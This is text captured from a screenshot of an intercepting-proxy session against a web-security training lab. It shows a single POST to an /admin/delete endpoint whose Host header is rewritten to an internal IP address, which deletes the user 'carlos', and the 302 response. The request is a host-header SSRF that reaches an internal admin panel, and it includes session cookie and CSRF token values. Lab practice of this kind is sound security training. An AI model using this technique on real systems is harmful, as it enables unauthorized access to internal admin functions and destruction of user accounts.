 Request
Pretty Raw Hex
\n
1 POST
https://0a75002104181452846613b1006e0055.web-security-academy.net/admin/delete?
csrf=SDG0czyYLh8EMyGPZwWowWKSktOJH0rn HTTP/2
2 Host: 192.168.0.82
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: session=hQx3MGHMcc8sJdZY8Oc9RFPnXhpjayQE; _lab=
46%7cMCwCFBWGTLLzN066JC9D4EvZAqJijawFAhQBbDbJSbrFZbG4Ga5hwClp7%2f%2fSwlUhNWKPQY
j5PlqnCJkTm2KoaeyHa7EURznMY1f6GtjE8BVrcTuUnDEvI%2bdr3jOSzEM1C7wrU%2b9vC3TbEuPO6
LcsXsKcLZIBBkNpA9MyhcTOJCuUwGY%3d
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/118.0.5993.90 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Not=A?Brand";v="99", "Chromium";v="118"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Linux"
15 Referer: https://0a75002104181452846613b1006e0055.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Content-Length: 15
19
20 username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6